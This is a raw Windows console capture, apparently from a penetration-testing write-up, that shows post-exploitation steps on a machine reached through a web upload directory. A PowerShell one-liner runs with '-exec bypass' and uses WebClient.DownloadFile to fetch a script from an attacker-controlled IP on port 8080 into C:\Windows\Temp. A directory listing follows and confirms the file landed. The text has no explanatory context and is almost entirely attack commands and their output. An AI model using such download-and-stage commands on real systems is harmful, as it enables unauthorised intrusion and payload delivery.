 C:\Users\sususu\Desktop\phpstudy\WWW\upload\upload> cd C:/windows/temp
C:\Windows\Temp> powershell -exec bypass -c (New-Object System.Net.WebClient).DownloadFile('http://192.168.37.132:8080/ping.py
','C:\Windows\Temp\ping.py');
C:\Windows\Temp> dir
驱动器 C 中的卷没有标签。
卷的序列号是 AAE9-3D8F
C:\Windows\Temp 的目录
2020/07/05  09:12    <DIR>          .
2020/07/05  09:12    <DIR>          ..
2019/10/06  22:08    <DIR>          041D842A-EB87-4A26-B9C8-39E182C557F4-Sigs
2019/11/04  14:15            73,802 360update.exe
2020/07/04  22:03                 0 cab_2816_2
2020/07/04  22:03                 0 cab_2816_3
2020/07/04  22:03                 0 cab_2816_4
2020/07/04  22:03                 0 cab_2816_5
2020/07/04  22:03                 0 cab_2816_6
2020/03/31  21:19    <DIR>          CheckSUR
2019/09/15  16:51                 0 DMI4440.tmp
2020/04/24  15:12                 0 DMIC9D.tmp
2019/09/15  16:54                 0 FXSAPIDebugLogFile.txt
2019/09/15  16:54                 0 FXSTIFFDebugLogFile.txt
2019/11/04  11:28    <DIR>          IEE0FC.tmp
2020/03/24  22:32            29,696 LauncherWindows.exe
2020/07/05  09:04            23,870 MpCmdRun.log
2019/10/06  22:08            15,122 MpSigStub.log
2019/09/24  08:52    <DIR>          MPTelemetrySubmit
2020/07/05  09:13               619 ping.py
2020/03/24  22:22           524,288 TMP0000001060B7CB1AA73345E5